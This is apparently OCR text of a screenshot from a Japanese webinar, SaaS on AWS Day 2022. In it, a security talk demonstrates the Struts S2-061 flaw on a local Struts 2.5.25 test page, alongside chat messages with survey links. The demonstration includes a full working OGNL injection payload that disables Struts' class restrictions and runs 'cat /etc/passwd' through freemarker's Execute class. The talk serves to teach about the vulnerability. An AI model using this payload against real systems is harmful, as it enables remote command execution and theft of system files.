 12/9【13:00-17:00】SaaS on AWS Day 2022 ～クラウド活用により加速するSaaSビジネス～【トラックC】
アンケート結果
お知らせ
S2-061
127.0.0.1:8080/index.action
無断転載禁止
Struts 2.5.25
takahashi
Hello!
Your name:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("cat /etc/passwd")).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
Submit
ペイロードに cat /etc/passwd を入れてみました。
Your name: に
ペイロードを入れて、、、
yamory
21
Exploitされた後はどうなるのか？
Magecart
yamory
ビジネス+IT
チャット
質問
資料
自動スクロール
配信事務局
"■パイオニア株式会社　石戸 亮 氏
有識者講演についてのアンケートは実施いたしませ
ん。"
配信事務局
■株式会社サイバーセキュリティクラウド
アンケートは講演終了後に表示されますが、途中退出さ
れる方は下記より回答も可能です。
https://www.sbbit.jp/enquete/EnqueteForm.aspx
?enqueteid=25693&pass=xynwzvm0uuar
配信事務局
■株式会社はてな
アンケートは講演終了後に表示されますが、途中退出さ
れる方は下記より回答も可能です。
https://www.sbbit.jp/enquete/EnqueteForm.aspx
?enqueteid=25695&pass=0vjsqjx0452g
12/9【13:00-17:00】SaaS on AWS Day 2022 ～ク
ラウド活用により加速するSaaSビジネス～【トラック
C】にログインしました
配信事務局
■ビジョナル・インキュベーション株式会社
アンケートは講演終了後に表示されますが、途中退出さ
れる方は下記より回答も可能です。
https://www.sbbit.jp/enquete/EnqueteForm.aspx
?enqueteid=25696&pass=j1efipk3vo5u
文字色： A
利用できません
0/100